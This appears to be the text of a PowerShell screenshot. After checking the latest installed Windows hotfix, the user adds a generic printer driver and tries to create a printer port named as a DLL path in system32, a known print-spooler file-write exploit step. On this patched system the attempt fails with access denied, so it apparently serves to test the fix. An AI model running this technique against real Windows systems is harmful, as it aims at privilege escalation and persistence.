 Windows PowerShell
PS C:\Users\me> (Get-HotFix | Sort-Object -Property InstalledOn)[-1]
Source Description HotFixID InstalledBy InstalledOn
------ ----------- -------- ----------- -----------
DESKTOP-O7... Update KB4556799 DESKTOP-O7EK0R5\v... 18/05/2020 0:00:00
PS C:\Users\me> Add-PrinterDriver -Name 'Generic / Text Only'
PS C:\Users\me> Add-PrinterPort -Name 'C:\Windows\system32\evil.dll'
Add-PrinterPort : Acceso denegado al recurso especificado.
En línea: 1 Carácter: 1
+ Add-PrinterPort -Name 'C:\Windows\system32\evil.dll'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (MSFT_PrinterPortTasks:ROOT/StandardCimv2/MSFT_PrinterPort
Tasks) [Add-PrinterPort], CimException
+ FullyQualifiedErrorId : HRESULT 0x80070005,Add-PrinterPort
PS C:\Users\me>